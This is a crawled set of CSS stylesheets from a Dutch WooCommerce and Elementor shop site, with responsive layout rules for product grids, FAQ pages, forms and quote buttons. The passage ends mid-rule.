	.readmorebtn_less .elementor-button-icon svg {     transform: rotate(180deg); }
	.searchmain header.woocommerce-products-header .woocommerce-products-header__title.page-title,.faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-doc-search-container__title {     line-height: 21px;     font-size: 18px !important; }
	.searchmain header.woocommerce-products-header {     padding: 17px 20px;     margin-bottom: 10px; }
	.brand_filter_list .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label a, .filter_custom .wpc-filters-main-wrap .wpc-filters-labels li.wpc-term-item label a{ 		font-size: 16px;     line-height: 22px; 	}
	.cate_filter_btn {     font-size: 14px; }
	.latest_prod_sec > .elementor-container { max-width: 500px !important; width: 100% !important; }

	.hero_prod_img_box img { aspect-ratio: 2/1;}

	.hero_prod_title .elementor-widget-container { margin: 15px 20px 0px 20px !important; }

	.hero_prod_subtitle .elementor-widget-container { margin: 0px 20px 12px !important; }

	.hero_prod_descript .elementor-widget-container { padding: 0px 20px !important; }

	.hero_prod_descript .elementor-widget-container p {line-height: 20px;}

	.hero-second_img .elementor-widget-container { padding: 20px !important; }

	.elementor-widget-wrap .hero_prod_btn.link_btn.elementor-element { position: static; }
	.hero_prod_btn.link_btn.spacer a.elementor-button.elementor-size-xs { margin: 0 20px; }

	.latest_prod_sec > .elementor-container, .latest_prod_grid > .elementor-container { gap: 10px; }

	.hot_links { max-width: 100% !important; width: 100% !important; margin-right: 0; margin: 0 0 10px !important;}

	.hot_links~div { width: 100% !important; }
	
	.direct_naar_ul ul li a i.fas.fa-chevron-right:before { font-size: 11px; line-height: 19px; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); }

    .direct_naar_ul ul li span.elementor-icon-list-text { padding: 0 10px !important; }
	.latest_prod_grid > .elementor-container>.elementor-column { width: calc(50% - 5px); }
	
	.newsletter_form .footer_newsform .newsfield {     width: 100%;     margin-right: 0px;     margin-bottom: 5px;}
	.newsletter_form .footer_newsform span.wpcf7-form-control-wrap, .newsletter_form .footer_newsform input {     width: 100%;     display: block;     margin-left: 0px; }
	.newsletter_form .footer_newsform .newsfield.btn {     width: 127px; }
	.newsletter_form .footer_newsform {     justify-content: flex-end; }
	.newsletter_form .footer_newsform input[type="submit"] {    padding: 10px 15px 12px 43px !important;     font-size: 14px; line-height: 18px; }
	.newsletter_form .footer_newsform .newsfield.btn:before{    width: 18px;     height: 12px;   left: 15px;       top: 14px;     background-size: contain;}
	.newsletter_form input{    padding: 8px 15px;     font-size: 14px;}
	.newsletter_form  .wpcf7-not-valid-tip {     position: unset;     font-size: 14px; }
	.wpcf7-not-valid-tip{  font-size: 14px; }
	.newsletter_form .invalid .wpcf7-response-output {     margin-top: 10px;     line-height: 16px;     padding: 4px 10px; }
	.direct_naar_ul ul li a { line-height: 30px !important; font-size: 14px !important; }
	.faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-section-container {     padding: 0px !important; }
	

	
	.faq_page_sec #epkb-main-page-container.epkb-basic-template .epkb-doc-search-container__title:after {     font-size: 14px;     line-height: 20px;     margin: 10px auto 0; }
	.faq_page_sec .epkb-cat-name {     font-size: 14px !important;     line-height: 20px !important; }
	.faq_page_sec #epkb-main-page-container .epkb-section-body .eckb-article-title__text {     font-size: 14px !important;     line-height: 18px !important;     line-height: 21px !important;    margin-left: 12px !important; }
	.faq_page_sec .epkb-top-category-box .epkb-section-body>ul>li {     padding: 5px 0px !important; }
	.faq_page_sec .epkb-doc-search-container {     padding-bottom: 20px !important;     margin-bottom: 20px !important; }	
	.faq_page_sec #epkb-main-page-container.epkb-basic-template #epkb-content-container section {     padding-bottom: 10px !important; }
	.faq_page_sec .epkb-top-category-box .epkb-section-body, .faq_page_sec .epkb-top-category-box .epkb-section-body>ul{padding-top: 6px !important;}
	.eckb-article-page-content-counter#eckb-article-page-container-v2 #eckb-article-body {     flex-direction: column; }
	#eckb-article-page-container-v2 #epkb-sidebar-container-v2.epkb-sidebar--medium-shadow {     margin-top: 10px; }
	#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content,#eckb-article-page-container-v2 #epkb-sidebar-container-v2.epkb-sidebar--medium-shadow {     padding: 20px; }
	#eckb-article-page-container-v2.eckb-article-page-content-counter h1.eckb-article-title {     font-size: 16px;     line-height: 26px;     margin-bottom: 7px !important; }
	#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content-body, #eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content-body p {     font-size: 14px;     line-height: 20px; }
	#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content-body p {     margin-bottom: 15px; }
	#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-content-body h2{font-size:16px; line-height:22px;}
	#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar .epkb-sidebar__heading__inner__cat-name{font-size: 14px !important;
    line-height: 18px;}
	#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .epkb-sidebar__heading__inner__name.active span.epkb_sidebar_expand_category_icon {font-size: 10px;}
	#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar ul.epkb-sidebar__body__main-cat .eckb-article-title__text {     font-size: 14px !important;     line-height: 18px !important; }
	#eckb-article-page-container-v2.eckb-article-page-content-counter #eckb-article-left-sidebar ul.epkb-sidebar__body__main-cat>li{    margin-bottom: 8px;}
	.warom_btn a.elementor-button.elementor-button-link {     padding: 10px 40px 10px 20px  !important; }
	body.archive .yith-ywraq-add-button a.add-request-quote-button.button:hover:after {     position: relative;     left: -10px;     line-height: 16px;     min-height: 24px;     top:0px; height: 100%;     display: flex;     align-items: center;     width: 94%;     padding-right: 0;
    margin-left: 0;     font-size: 14px;}
	body.archive .yith-ywraq-add-button a.add-request-quote-button.button:before{    height: 100%; min-height:35px;}
	.contact_form .form_submit {     width: 100%;     text-align: right; }
	.contact_form .form_submit p {     display: flex;     justify-content: end;     flex-direction: row-reverse;     align-items: center; }
	.contact_form .form_submit:after {     content: '';      width: 15px;     height: 15px;     right: 16px;     top: 13px;  background-size:contain; }
	.contact_form input[type="submit"] {     font-size: 16px !important;     padding: 10px 30px 10px 10px !important;     width: 120px; }
	
	.news_posts_sec .elementor-post__meta-data {     font-size: 14px !important; }
	.news_posts_sec .elementor-post__title, .news_posts_sec .elementor-post__title a {     font-size: 16px !important; }
	.single-product .prod_meta_data+div .yith-ywraq-add-button a.add-request-quote-button.button {     padding: 10px 12px 10px 50px !important; }
	.single-product .prod_meta_data+div .yith-ywraq-add-button a.add-request-quote-button.button:after {     content: 'Toevoegen aan offerte';     color: #fff; font-size: 18px;}
	.single-product .prod_meta_data+div .yith-ywraq-add-button a.add-request-quote-button.button:before {     right: unset;     left: 0;     height: 40px; }

	.news_posts_sec .elementor-post__thumbnail { height: 100px; }

	.archiproducts .products .catarchiinner{
		margin: 0px 5px 10px;
		padding: 15px 15px 55px;
	}
	.archiproducts .products .catarchiinner .quote {
		bottom: 15px;
		left: 15px;
		right: 15px;
	}
	.archiproducts .products {
		row-gap: 10px;
	}
	.treffers-grid > .elementor-widget-wrap {
		gap: 20px;
	}
	.treffers-grid .elementor-widget-call-to-action {
		width: calc(50% - 10px);
	}
	.yith_ywraq_add_item_product_message {
		font-size: 14px;
		padding: 6px 12px;
	}
	.prod_meta_data td.value.woo-variation-items-wrapper ul li {
		padding: 2px 8px 4px 8px !important;
	}
	.prod_meta_data td.value.woo-variation-items-wrapper ul li span.variable-item-span-button {
		padding: 0 !important; 
	}
	.prod_detail_descript ul {
		padding-left: 30px;
	}
	.woocommerce-product-gallery .wpgs-nav .slick-list {
		padding: 10px;
	}
	.woocommerce.woocommerce-page .woocommerce-breadcrumb,
	.woocommerce.woocommerce-page .woocommerce-breadcrumb a {
		font-size: 12px;
		line-height: 18px;
	}
	.woocommerce.woocommerce-page .woocommerce-breadcrumb img {
		height: 15px;
		top: -2px;
		position: relative;
	}
	.downloads-section {
		padding: 20px;
		margin-bottom: 20px;
	}
	.downloads-section h3 {
		font-size: 18px;
		line-height: 22px;
	}
	.downloads-section a.download_btn {
		font-size: 14px;
		line-height: 20px;
		padding: 10px 12px 10px 55px;
	}
	.downloads-section a.download_btn::before {
		width: 40px;
	}
	.hulp-nodig-footer {
		padding-bottom: 40px;
		bottom: -180px;
		width: 100% !important;
	}
	.hulp-nodig-footer::after {
		width: 120px;
		height: 115px;
		background-size: 120px;
	}
	.product_categories_content a {
		line-height: 22px;
	}
	.quote_cart_mobile > div {
		padding-left: 5px !important;
	}
	.rev_test .link_btn > .elementor-widget-container a {
		font-size: 14px !important;
	}
}

@media screen and (max-width:575px){
	.archiproducts .products>li,.searchmain .archiproducts .products>li {     width: 50%; }
	.faq_page_sec #epkb-main-page-container.epkb-basic-template #epkb-content-container section{width:100%;}
	.news_posts_sec .elementor-post__thumbnail { height: 70px; }
	.yith-ywraq-add-button a.add-request-quote-button.button:after {
		font-size: 12px;
	}
	.treffers-grid .elementor-widget-call-to-action {
		width: 100%;
	}
	.treffers-grid .elementor-widget-call-to-action h2 {
		font-size: 18px;
		margin-bottom: 10px;
	}
	.treffers-grid .elementor-widget-call-to-action .elementor-cta__description {
		font-size: 15px !important;
		line-height: 24px !important;
	}
	.more-information-product a {
		font-size: 13px;
		line-height: 35px;
	}
	.more-information-product a::after {
		width: 35px;
		background-size: 16px;
	}
	.archiproducts .products .catarchiinner .excerpt {
		margin: 0;
	}
	.home-wetgeving-image img {
		height: 220px !important;
	}
}


@media (max-width:480px){
	.woocommerce-page.woocommerce nav.woocommerce-pagination ul li .page-numbers.current { width: 35px; height: 35px; font-size: 16px; line-height: 16px; }
	.woocommerce-page.woocommerce  nav.woocommerce-pagination ul { border: none; width: 100%; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: flex-end; -moz-box-align: flex-end; -webkit-align-items: flex-end; -ms-flex-align: flex-end; align-items: flex-end; -webkit-box-pack: center; -moz-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; gap: 5px; }
	.woocommerce-page.woocommerce nav.woocommerce-pagination ul li {margin: 0px;}
	.woocommerce-page.woocommerce nav.woocommerce-pagination ul li .page-numbers.current { width: 35px; height: 35px; font-size: 16px; line-height: 16px; }
	.woocommerce-page.woocommerce nav.woocommerce-pagination ul li>a { width: 35px; height: 35px; font-size: 16px; line-height: 16px; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: center; -moz-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -moz-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }
}

@media (max-width:400px) {
	.woocommerce ul.products li.product a.add-request-quote-button.button { padding: 8px 20px 8px 25px !important;}
	/* .archiproducts .products .catarchiinner>a>img{width: 100%; height: auto;} */
   	body.archive .yith-ywraq-add-button a.add-request-quote-button.button:hover:after {     position: relative;     left: -10px;     line-height: 16px;     min-height: 24px;     top: 0px;}
	body.archive .yith-ywraq-add-button a.add-request-quote-button.button:before{    height: 100%; min-height:35px;}
	.header_mobile .enveloppe-icon {
		display: none;
	}
	.mobile_hamburgr ul#mega-menu-primary,
	.mobile_hamburgr #mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open:before {
		width: 300px !important;
	}
	.mobile_hamburgr #mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open {
		left: 253px;
	}
}
@media (max-width:375px) {
	.archiproducts .products .catarchiinner h3>a { font-size: 16px; line-height: 20px; }
	.not_found_post > .elementor-container>div:nth-child(2) ul { grid-template-columns: repeat(1,1fr); }
	section.related.products a.woocommerce-loop-product__link img { width: auto !important; }
	.archiproducts .products>li, .searchmain .archiproducts .products>li { width: 100%; }
	.archiproducts .products .catarchiinner>a>img {width: auto;}
	.archiproducts .products .catarchiinner h3>a {height: auto;}
}
/******@@@@@@@@ MEDIA QUERY STARTED @@@@@@@@@@*********/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tekoriet.nl/wp-content/uploads/elementor/css/post-2351.css?ver=1723121987
body_size: 2675
content:
.elementor-2351 .elementor-element.elementor-element-51dc99a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2351 .elementor-element.elementor-element-51dc99a{padding:32px 0px 32px 0px;}.elementor-2351 .elementor-element.elementor-element-0616861 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2351 .elementor-element.elementor-element-0616861 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2351 .elementor-element.elementor-element-cc0ad14 .woocommerce-breadcrumb{color:#888888;}.elementor-2351 .elementor-element.elementor-element-cc0ad14 .woocommerce-breadcrumb > a{color:#161616;}.elementor-2351 .elementor-element.elementor-element-15603a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2351 .elementor-element.elementor-element-15603a6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2351 .elementor-element.elementor-element-d171dc1:not(.elementor-motion-effects-element-type-background), .elementor-2351 .elementor-element.elementor-element-d171dc1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2351 .elementor-element.elementor-element-d171dc1{box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-2351 .elementor-element.elementor-element-d171dc1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2351 .elementor-element.elementor-element-44c5f14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2351 .elementor-element.elementor-element-44c5f14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2351 .elementor-element.elementor-element-44c5f14.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2351 .elementor-element.elementor-element-44c5f14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2351 .elementor-element.elementor-element-44c5f14 > .elementor-element-populated{padding:30px 60px 0px 40px;}.elementor-2351 .elementor-element.elementor-element-48027fc{width:initial;max-width:initial;}.elementor-2351 .elementor-element.elementor-element-a6f354e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2351 .elementor-element.elementor-element-a6f354e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-2351 .elementor-element.elementor-element-a6f354e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 50px 50px 50px;}.elementor-2351 .elementor-element.elementor-element-a6f354e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2351 .elementor-element.elementor-element-861dbd5 .elementor-heading-title{font-family:"Function Regular", Sans-serif;font-size:30px;font-weight:700;line-height:40px;}.elementor-2351 .elementor-element.elementor-element-861dbd5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.woocommerce .elementor-2351 .elementor-element.elementor-element-b28edb7 .woocommerce-product-details__short-description{color:#161616;font-family:"Source Sans Pro", Sans-serif;font-size:18px;line-height:26px;}.elementor-2351 .elementor-element.elementor-element-b28edb7 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2351 .elementor-element.elementor-element-ea7f2bb .cart button, .elementor-2351 .elementor-element.elementor-element-ea7f2bb .cart .button{transition:all 0.2s;}.elementor-2351 .elementor-element.elementor-element-95d2555{margin-top:20px;margin-bottom:20px;}.elementor-2351 .elementor-element.elementor-element-2383f4b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2351 .elementor-element.elementor-element-e9df4a5:not(.elementor-motion-effects-element-type-background), .elementor-2351 .elementor-element.elementor-element-e9df4a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0057B7;}.elementor-2351 .elementor-element.elementor-element-e9df4a5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-2351 .elementor-element.elementor-element-e9df4a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2351 .elementor-element.elementor-element-328498a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2351 .elementor-element.elementor-element-328498a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2351 .elementor-element.elementor-element-328498a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2351 .elementor-element.elementor-element-328498a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2351 .elementor-element.elementor-element-328498a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2351 .elementor-element.elementor-element-7b1dfb8{text-align:center;width:auto;max-width:auto;}.elementor-2351 .elementor-element.elementor-element-7b1dfb8 .elementor-heading-title{color:#FFFFFF;font-family:"Function Regular", Sans-serif;font-size:30px;font-weight:700;text-transform:uppercase;line-height:40px;}.elementor-2351 .elementor-element.elementor-element-0a7253c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-2351 .elementor-element.elementor-element-0a7253c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-2351 .elementor-element.elementor-element-0a7253c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-2351 .elementor-element.elementor-element-0a7253c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-2351 .elementor-element.elementor-element-0a7253c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-2351 .elementor-element.elementor-element-0a7253c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-2351 .elementor-element.elementor-element-0a7253c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2351 .elementor-element.elementor-element-0a7253c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2351 .elementor-element.elementor-element-0a7253c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-2351 .elementor-element.elementor-element-0a7253c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2351 .elementor-element.elementor-element-0a7253c .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:20px;font-weight:400;line-height:35px;}.elementor-2351 .elementor-element.elementor-element-0a7253c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2351 .elementor-element.elementor-element-0a7253c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF6C00;}.elementor-2351 .elementor-element.elementor-element-65b04db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2351 .elementor-element.elementor-element-65b04db:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2351 .elementor-element.elementor-element-65b04db > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2351 .elementor-element.elementor-element-65b04db > .elementor-element-populated{box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 50px 40px 50px;}.elementor-2351 .elementor-element.elementor-element-65b04db > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2351 .elementor-element.elementor-element-585d195 .elementor-heading-title{font-family:"Function Bold", Sans-serif;font-size:22px;font-weight:700;text-transform:uppercase;line-height:30px;}.elementor-2351 .elementor-element.elementor-element-585d195 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2351 .elementor-element.elementor-element-bf349ad{font-family:"Source Sans Pro", Sans-serif;font-size:18px;font-weight:400;line-height:35px;}body:not(.rtl) .elementor-2351 .elementor-element.elementor-element-bf349ad .elementor-drop-cap{margin-right:10px;}body.rtl .elementor-2351 .elementor-element.elementor-element-bf349ad .elementor-drop-cap{margin-left:10px;}.elementor-2351 .elementor-element.elementor-element-bf349ad > .elementor-widget-container{border-style:none;}.elementor-2351 .elementor-element.elementor-element-52eb3aa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2351 .elementor-element.elementor-element-52eb3aa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2351 .elementor-element.elementor-element-52eb3aa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2351 .elementor-element.elementor-element-52eb3aa > .elementor-element-populated{box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 50px 40px 50px;}.elementor-2351 .elementor-element.elementor-element-52eb3aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2351 .elementor-element.elementor-element-f925c26 .elementor-heading-title{font-family:"Function Bold", Sans-serif;font-size:22px;font-weight:700;text-transform:uppercase;line-height:30px;}.elementor-2351 .elementor-element.elementor-element-f925c26 > .elementor-widget-container{margin:0px 0px 20px 0px;}.woocommerce .elementor-2351 .elementor-element.elementor-element-691a15f .woocommerce_product_description{color:#161616 !important;font-family:"Source Sans Pro", Sans-serif;font-size:18px;line-height:26px;}.elementor-2351 .elementor-element.elementor-element-e552c18 .elementor-button{font-family:"Source Sans Pro", Sans-serif;font-size:18px;font-weight:700;line-height:23px;background-color:#0057B7;border-style:none;border-radius:0px 0px 0px 0px;padding:13px 20px 14px 70px;}.elementor-2351 .elementor-element.elementor-element-e552c18 .elementor-button:hover, .elementor-2351 .elementor-element.elementor-element-e552c18 .elementor-button:focus{background-color:#FF6C00;}.elementor-2351 .elementor-element.elementor-element-e552c18 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2351 .elementor-element.elementor-element-78322ed .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-2351 .elementor-element.elementor-element-78322ed{margin-top:50px;margin-bottom:50px;padding:0px 0px 0px 0px;}.elementor-2351 .elementor-element.elementor-element-f90db45:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2351 .elementor-element.elementor-element-f90db45 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2351 .elementor-element.elementor-element-f90db45 > .elementor-element-populated{box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 40px 30px 40px;}.elementor-2351 .elementor-element.elementor-element-f90db45 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2351 .elementor-element.elementor-element-db2f9f7 > .elementor-container{min-height:560px;}.elementor-2351 .elementor-element.elementor-element-db2f9f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 40px 30px 40px;}.elementor-2351 .elementor-element.elementor-element-db2f9f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2351 .elementor-element.elementor-element-947fb2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2351 .elementor-element.elementor-element-947fb2e{z-index:5;}.elementor-2351 .elementor-element.elementor-element-382b33d .elementor-heading-title{font-family:"Function Regular", Sans-serif;font-size:30px;font-weight:700;line-height:40px;}.elementor-2351 .elementor-element.elementor-element-382b33d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2351 .elementor-element.elementor-element-8b5f4d0{text-align:left;color:#777777;font-family:"Source Sans Pro", Sans-serif;font-size:18px;font-weight:400;line-height:26px;width:100%;max-width:100%;}.elementor-2351 .elementor-element.elementor-element-8b5f4d0 > .elementor-widget-container{margin:00px 0px 27px 0px;}.elementor-2351 .elementor-element.elementor-element-664c5bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-2351 .elementor-element.elementor-element-664c5bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-2351 .elementor-element.elementor-element-664c5bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-2351 .elementor-element.elementor-element-664c5bb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-2351 .elementor-element.elementor-element-664c5bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-2351 .elementor-element.elementor-element-664c5bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-2351 .elementor-element.elementor-element-664c5bb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2351 .elementor-element.elementor-element-664c5bb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2351 .elementor-element.elementor-element-664c5bb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-2351 .elementor-element.elementor-element-664c5bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2351 .elementor-element.elementor-element-664c5bb .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:18px;font-weight:400;line-height:26px;}.elementor-2351 .elementor-element.elementor-element-664c5bb .elementor-icon-list-text{color:#161616;transition:color 0.3s;}.elementor-2351 .elementor-element.elementor-element-664c5bb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF6C00;}.elementor-2351 .elementor-element.elementor-element-7ada450.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-2351 .elementor-element.elementor-element-7ada450.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:0px;}.elementor-2351 .elementor-element.elementor-element-7ada450.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#161616;margin-bottom:0px;}.elementor-2351 .elementor-element.elementor-element-7ada450.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#161616;margin-bottom:0px;}.elementor-2351 .elementor-element.elementor-element-7ada450.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-2351 .elementor-element.elementor-element-7ada450.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Source Sans Pro", Sans-serif;font-size:22px;font-weight:600;line-height:26px;}.elementor-2351 .elementor-element.elementor-element-7ada450.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-2351 .elementor-element.elementor-element-ff9de9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:50px;padding:0px 0px 0px 0px;}.elementor-2351 .elementor-element.elementor-element-ff9de9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2351 .elementor-element.elementor-element-e14939e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2351 .elementor-element.elementor-element-e14939e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2351 .elementor-element.elementor-element-e14939e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2351 .elementor-element.elementor-element-e14939e > .elementor-element-populated{box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 50px 50px 50px;}.elementor-2351 .elementor-element.elementor-element-e14939e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2351 .elementor-element.elementor-element-5b63f48 .elementor-heading-title{color:#0057B7;font-family:"Function Bold", Sans-serif;font-size:30px;text-transform:uppercase;line-height:36px;}.elementor-2351 .elementor-element.elementor-element-5b63f48 > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-accordion-item{border-width:0px;}.elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-2351 .elementor-element.elementor-element-6c4bbd9 .elementor-accordion-icon, .elementor-2351 .elementor-element.elementor-element-6c4bbd9 